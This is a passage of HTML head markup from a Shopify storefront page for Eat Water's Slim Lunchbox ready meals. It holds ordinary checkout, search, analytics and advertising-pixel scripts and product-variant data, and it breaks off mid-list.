<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.99,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090505385","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_PadThai_V2_2048x2048_cca3565e-8f86-4342-9be4-e92ab19f57c6.jpg?v=1650449200"},"sku":"272s","title":"1 Pack \/ Pad Thai Noodles 250g","untranslatedTitle":"1 Pack \/ Pad Thai Noodles 250g"},{"price":{"amount":4.99,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090538153","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_Mediterranea_V2_2048x2048_22b6ef9a-303c-4f93-8c5a-35fc75afed6f.jpg?v=1650449200"},"sku":"274s","title":"1 Pack \/ Spaghetti Mediterranea 250g","untranslatedTitle":"1 Pack \/ Spaghetti Mediterranea 250g"},{"price":{"amount":4.99,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41730210037929","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_TarkaDal_2_2048x2048_506daf8c-9f32-4057-be90-558cdd4e91d3.jpg?v=1650449200"},"sku":"481s","title":"1 Pack \/ Tarka Dal Rice 250g","untranslatedTitle":"1 Pack \/ Tarka Dal Rice 250g"},{"price":{"amount":4.99,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090570921","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_PanangCurry_2_2048x2048_370c7a15-ee32-4a8a-a82f-a04b27efad40.jpg?v=1650449200"},"sku":"271s","title":"1 Pack \/ Panang Curry Noodles 250g","untranslatedTitle":"1 Pack \/ Panang Curry Noodles 250g"},{"price":{"amount":4.99,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090603689","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_Arrabbiata_V2_2048x2048_6c021f70-d59e-48f7-ad26-0ae1b63ff50c.jpg?v=1650449200"},"sku":"273s","title":"1 Pack \/ Spaghetti Arrabbiata 250g","untranslatedTitle":"1 Pack \/ Spaghetti Arrabbiata 250g"},{"price":{"amount":29.94,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090636457","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_PadThai_V2_2048x2048_cca3565e-8f86-4342-9be4-e92ab19f57c6.jpg?v=1650449200"},"sku":"272s6","title":"6 Pack \/ Pad Thai Noodles 250g","untranslatedTitle":"6 Pack \/ Pad Thai Noodles 250g"},{"price":{"amount":29.94,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090669225","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_Mediterranea_V2_2048x2048_22b6ef9a-303c-4f93-8c5a-35fc75afed6f.jpg?v=1650449200"},"sku":"274s6","title":"6 Pack \/ Spaghetti Mediterranea 250g","untranslatedTitle":"6 Pack \/ Spaghetti Mediterranea 250g"},{"price":{"amount":29.94,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41730210070697","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_TarkaDal_2_2048x2048_506daf8c-9f32-4057-be90-558cdd4e91d3.jpg?v=1650449200"},"sku":"481s6","title":"6 Pack \/ Tarka Dal Rice 250g","untranslatedTitle":"6 Pack \/ Tarka Dal Rice 250g"},{"price":{"amount":29.94,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090701993","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_PanangCurry_2_2048x2048_370c7a15-ee32-4a8a-a82f-a04b27efad40.jpg?v=1650449200"},"sku":"271s6","title":"6 Pack \/ Panang Curry Noodles 250g","untranslatedTitle":"6 Pack \/ Panang Curry Noodles 250g"},{"price":{"amount":29.94,"currencyCode":"GBP"},"product":{"title":"Slim Lunchbox","vendor":"eatwater","id":"7335367671977","untranslatedTitle":"Slim Lunchbox","url":"\/products\/eat-water-slim-pasta-noodles-rice-ready-to-eat-meals","type":"Slim Meals"},"id":"41728090734761","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLRB_Arrabbiata_V2_2048x2048_6c021f70-d59e-48f7-ad26-0ae1b63ff50c.jpg?v=1650449200"},"sku":"273s6","title":"6 Pack \/ Spaghetti Arrabbiata 250g","untranslatedTitle":"6 Pack \/ Spaghetti Arrabbiata 